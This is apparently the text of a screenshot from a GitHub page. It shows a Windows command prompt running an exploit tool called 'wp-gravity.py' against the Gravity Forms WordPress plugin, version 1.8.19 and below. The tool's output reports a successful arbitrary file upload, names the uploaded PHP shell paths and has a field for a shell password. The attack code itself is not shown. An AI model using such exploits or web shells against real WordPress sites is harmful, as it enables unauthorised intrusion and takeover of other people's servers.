 C:\Windows\system32\cmd.exe
C:\Users\r0ot_h3x49\Desktop\wp_exploit_by_r0ot>wp-gravity.py -u
GravityFalls
- By r0ot h3x49
WordPress Plugin Gravity Form
Gravity Forms [WP] - Arbitrary File Upload
Version(s) : 1.8.19 (and below)
[*] -- Testing Exploit for wp-gravity form version <= (1.8.19)
[*] -- Target -->> ( )
[*] -- Exploited sucessfully ..
[*] -- Execute two or more time manually [ wp-conent/uploads/_input_3_r0ot.php5]
[*] -- Then check [ /r0ot.php]
[*] -- Shell password :
C:\Users\r0ot_h3x49\Desktop\wp_exploit_by_r0ot>